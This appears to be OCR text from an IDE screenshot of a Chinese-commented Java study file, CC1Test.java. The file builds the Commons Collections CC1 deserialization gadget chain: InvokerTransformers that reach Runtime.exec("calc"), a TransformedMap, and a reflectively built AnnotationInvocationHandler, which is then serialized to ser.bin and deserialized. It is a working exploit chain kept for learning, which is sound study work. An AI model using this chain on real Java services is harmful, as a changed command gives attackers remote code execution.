 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc - CC1Test.java
cc src main java org example CC1Test main
CC1Test
项目
AnnotationInvocationHandler.java CC1Test.java Target.java
main
java
org.example
Test
CC1Test
CC3Test
resources
test
java
target
classes
org
example
Test
CC1Test
CC3Test
generated-sources
annotations
ser.bin
pom.xml
外部库
< 1.8 (2) > C:\Program Files\Java\jdk
access-bridge-64.jar library 根
charsets.jar library 根
cldrdata.jar library 根
deploy.jar library 根
dnsns.jar library 根
jaccess.jar library 根
javaws.jar library 根
jce.jar library 根
jfr.jar library 根
jfxrt.jar library 根
jfxswt.jar library 根
jsse.jar library 根
localedata.jar library 根
management-agent.jar library 根
nashorn.jar library 根
plugin.jar library 根
resources.jar library 根
rt.jar library 根
sunec.jar library 根
sunjce_provider.jar library 根
sunmscapi.jar library 根
sunpkcs11.jar library 根
zipfs.jar library 根
Maven: commons-collections:commo
临时文件和控制台
7 1
19 // 将我们的Transformer放进去
20 Transformer[] transformers = new Transformer[]{
21 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
22 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
24 };
25 // 先在构造方法中传入数组
26 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
27 // 调用transform传入一个Runtime.class
28 // 到现在我们也就是只需要调用一次chainedTransformer.transform就可以执行代码了
29 // chainedTransformer.transform(Runtime.class);
30
31 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
32 objectObjectHashMap.put("value","value");
33 // chainedTransformer 注意这里进行更改
34 Map<Object, Object> decorate = TransformedMap.decorate(objectObjectHashMap, keyTransformer: null, chainedTransformer);
35 Class<?> AIHClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
36 Constructor<?> aihClassDeclaredConstructor = AIHClass.getDeclaredConstructor(Class.class, Map.class);
37 aihClassDeclaredConstructor.setAccessible(true);
38 Object o = aihClassDeclaredConstructor.newInstance(Target.class, decorate);
39
40 serialize(o);
41 unserialize( Filename: "ser.bin");
42
43
44
45
46 }
47 public static void serialize(Object obj) throws IOException{
48 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
49 oos.writeObject(obj);
50 }
51 public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
项目
Bookmarks
结构
数据库
SciView
Maven
通知
英
Version Control 查找 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项
已到达断点 (8 分钟 之前) 32:39 CRLF UTF-8 4 个空格